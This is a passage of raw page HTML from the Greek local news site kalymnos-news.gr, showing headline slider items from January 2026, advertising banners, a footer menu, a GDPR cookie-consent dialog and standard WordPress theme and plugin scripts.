td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%83%ce%b5-%ce%ad%ce%bd%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf-%cf%80%ce%bf%cf%85-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%cf%81%cf%87%ce%b5%ce%af-%cf%84%ce%bf/"  rel="bookmark" title="&#8220;Η Ελλάδα σε ένα κόσμο που κυριαρχεί το δίκαιο του ισχυρού&#8221; &#8211; Γράφει ο Δρ. Κωνσταντίνος Π. Μπαλωμένος, Πολιτικός Επιστήμονας – Διεθνολόγος.">&#8220;Η Ελλάδα σε ένα κόσμο που κυριαρχεί το δίκαιο του ισχυρού&#8221; &#8211; Γράφει ο Δρ. Κωνσταντίνος Π. Μπαλωμένος, Πολιτικός Επιστήμονας – Διεθνολόγος.</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:48:15+02:00" >15 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%83%ce%b5-%ce%ad%ce%bd%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf-%cf%80%ce%bf%cf%85-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%cf%81%cf%87%ce%b5%ce%af-%cf%84%ce%bf/#respond">0</a></div></div></div></div><div id="tdi_27_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%cf%80%ce%bf%ce%b4%ce%b1%cf%81%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-2026-%ce%bc%ce%b5-%ce%b3%ce%ad%ce%bd%ce%bd%ce%b7%cf%83%ce%b7-%ce%b1%ce%b3%ce%bf%cf%81%ce%b9%ce%bf%cf%8d-%cf%83%cf%84/"  rel="bookmark" class="td-image-wrap " title="Ποδαρικό για το 2026 με γέννηση αγοριού στο Νοσοκομείο Καλύμνου, 15 ημέρες μετά την έλευση του νέου χρόνου" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/omado2-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%cf%80%ce%bf%ce%b4%ce%b1%cf%81%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-2026-%ce%bc%ce%b5-%ce%b3%ce%ad%ce%bd%ce%bd%ce%b7%cf%83%ce%b7-%ce%b1%ce%b3%ce%bf%cf%81%ce%b9%ce%bf%cf%8d-%cf%83%cf%84/"  rel="bookmark" title="Ποδαρικό για το 2026 με γέννηση αγοριού στο Νοσοκομείο Καλύμνου, 15 ημέρες μετά την έλευση του νέου χρόνου">Ποδαρικό για το 2026 με γέννηση αγοριού στο Νοσοκομείο Καλύμνου, 15 ημέρες μετά την έλευση του νέου χρόνου</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T13:01:05+02:00" >15 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%cf%80%ce%bf%ce%b4%ce%b1%cf%81%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-2026-%ce%bc%ce%b5-%ce%b3%ce%ad%ce%bd%ce%bd%ce%b7%cf%83%ce%b7-%ce%b1%ce%b3%ce%bf%cf%81%ce%b9%ce%bf%cf%8d-%cf%83%cf%84/#respond">0</a></div></div></div></div><div id="tdi_27_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%cf%83%ce%b7%ce%bc%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%ac%ce%ba%cf%81%ce%b9%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%af%ce%b1-%ce%b2%cf%81%ce%b5/"  rel="bookmark" class="td-image-wrap " title="Σημαντική διάκριση για τη Γεωργία Βρεττού της Ακαδημίας Μπάσκετ Καλύμνου" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/brett--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%cf%83%ce%b7%ce%bc%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%ac%ce%ba%cf%81%ce%b9%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%af%ce%b1-%ce%b2%cf%81%ce%b5/"  rel="bookmark" title="Σημαντική διάκριση για τη Γεωργία Βρεττού της Ακαδημίας Μπάσκετ Καλύμνου">Σημαντική διάκριση για τη Γεωργία Βρεττού της Ακαδημίας Μπάσκετ Καλύμνου</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:38:19+02:00" >15 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%cf%83%ce%b7%ce%bc%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%ac%ce%ba%cf%81%ce%b9%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%af%ce%b1-%ce%b2%cf%81%ce%b5/#respond">0</a></div></div></div></div><div id="tdi_27_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%b7-saos-ferries-%cf%80%cf%81%ce%bf%cf%83%ce%bb%ce%b1%ce%bc%ce%b2%ce%ac%ce%bd%ce%b5%ce%b9-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%ce%b3%ce%b9%ce%b1-%cf%80%ce%bb%ce%bf%ce%af/"  rel="bookmark" class="td-image-wrap " title="Η SAOS FERRIES προσλαμβάνει Μηχανικούς για Πλοία και Θέσεις Ξηράς" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/saos-ploia--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%b7-saos-ferries-%cf%80%cf%81%ce%bf%cf%83%ce%bb%ce%b1%ce%bc%ce%b2%ce%ac%ce%bd%ce%b5%ce%b9-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%ce%b3%ce%b9%ce%b1-%cf%80%ce%bb%ce%bf%ce%af/"  rel="bookmark" title="Η SAOS FERRIES προσλαμβάνει Μηχανικούς για Πλοία και Θέσεις Ξηράς">Η SAOS FERRIES προσλαμβάνει Μηχανικούς για Πλοία και Θέσεις Ξηράς</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:22:28+02:00" >15 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%b7-saos-ferries-%cf%80%cf%81%ce%bf%cf%83%ce%bb%ce%b1%ce%bc%ce%b2%ce%ac%ce%bd%ce%b5%ce%b9-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%ce%b3%ce%b9%ce%b1-%cf%80%ce%bb%ce%bf%ce%af/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><p><a href="https://www.psarompas-maritime.gr/"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-177744" src="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg" alt="" width="1182" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-768x614.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-696x556.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></a></p>
<p><img decoding="async" class="alignnone size-full wp-image-171775" src="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg" alt="" width="1184" height="842" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg 1184w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-768x546.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-696x495.jpg 696w" sizes="(max-width: 1184px) 100vw, 1184px" /></p>
<p><img decoding="async" class="alignnone size-full wp-image-140991" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-696x557.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></p>
<p><a href="https://www.12ne.gr/el"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140994" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png" alt="" width="700" height="700" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png 700w, https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews-696x696.png 696w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-181210" src="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png 1182w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-768x615.png 768w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-696x557.png 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-146094" src="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg" alt="" width="1181" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg 1181w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-696x557.jpg 696w" sizes="auto, (max-width: 1181px) 100vw, 1181px" /></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-25536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25536"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li id="menu-item-25538" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25538"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li id="menu-item-25537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-25537"><a rel="privacy-policy" href="https://kalymnos-news.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Προστασίας Απορρήτου</a></li>
<li id="menu-item-25534" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25534"><a href="https://kalymnos-news.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
<li id="menu-item-25535" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25535"><a href="https://kalymnos-news.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Πνευματικά Δικαιώματα</a></li>
<li id="menu-item-25533" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25533"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Cookie Banner για GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Χρησιμοποιούμε cookies για να σου δώσουμε την καλύτερη εμπειρία πλοήγησης στην ιστοσελίδα μας.</span></p>
<p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Μπορείς να δεις περισσότερα για τα cookies που χρησιμοποιείς και να τα απενεργοποιήσεις στις <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Ρυθμίσεις</button>.</span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Αποδοχή" >Αποδοχή</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 6968ebfb9d638
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-video-template-bg-small{display:none!important}.td-module-comments{display:none!important}.yotu-videos.yotu-mode-grid.yotu-column-2.yotu-player-mode-large h3{color:white!important}.yotu-playing{display:none!important}.td-pb-article-list{display:none!important}.td-container.td-post-template-default{background-color:#f7f7f7!important}.td-pb-span8 .td-main-content{background-color:#f7f7f7!important}.td-pb-row{background-color:#f7f7f7!important}.td-post-content .tagdiv-type{background-color:#f7f7f7!important}.td-main-content-wrap .td-container-wrap{background-color:#f7f7f7!important}.post .type-post .format-standard{background-color:#f7f7f7!important}.td-container-wrap{background-color:#f7f7f7!important}</style>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php","post_id":"61470","plugin_dir":"https:\/\/kalymnos-news.gr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-30712035-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-30712035-1');\\r\\n<\\\/script>\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"080d642891"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 >","prev":"< \u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7","image":"\u0395\u03b9\u03ba\u03cc\u03bd\u03b1","of":"\u03b1\u03c0\u03cc","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","noiframes":"\u0397 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03c5\u03c4\u03ae \u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ac \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03b1 (inline frames). \u0388\u03c7\u03b5\u03c4\u03b5 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b1 iframes \u03ae \u03b4\u03b5\u03bd \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c3\u03b1\u03c2.","loadingAnimation":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Ρυθμίσεις Απορρήτου">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Ρυθμίσεις Απορρήτου</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Οθόνη ρυθμίσεων GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Κλείσιμο Ρυθμίσεων Cookie GDPR">
			<span class="gdpr-sr-only">Κλείσιμο Ρυθμίσεων Cookie GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="kalymnos-news.gr"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Σύνοψη προστασίας απορρήτου">
	<span class="gdpr-nav-tab-title">Σύνοψη προστασίας απορρήτου</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Αυστηρώς απαιτούμενα Cookies">
		<span class="gdpr-nav-tab-title">Αυστηρώς απαιτούμενα Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Πρόσθετα Cookies">
		<span class="gdpr-nav-tab-title">Πρόσθετα Cookies</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Πολιτική Προστασίας Απορρήτου">
		<span class="gdpr-nav-tab-title">Πολιτική Προστασίας Απορρήτου</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Σύνοψη προστασίας απορρήτου</span>
		<div class="moove-gdpr-tab-main-content">
	<div id="fb-root"></div>
<p>Για να μπορούν να προσφέρουμε μια προσωποποιημένη εξυπηρέτηση, χρησιμοποιούμε αλφαριθμητικά αρχεία αναγνώρισης, τα λεγόμενα cookies.</p>
<p>Τα cookies χωρίζονται σε μόνιμα και session:<br />
Τα <strong>μόνιμα cookies</strong> παραμένουν στο σκληρό σας δίσκο και αφού τελειώσετε την επίσκεψή σας, μνημονεύοντας μια μεγάλη γκάμα στοιχείων τα οποία χρησιμοποιούνται για την επόμενη επίσκεψη.<br />
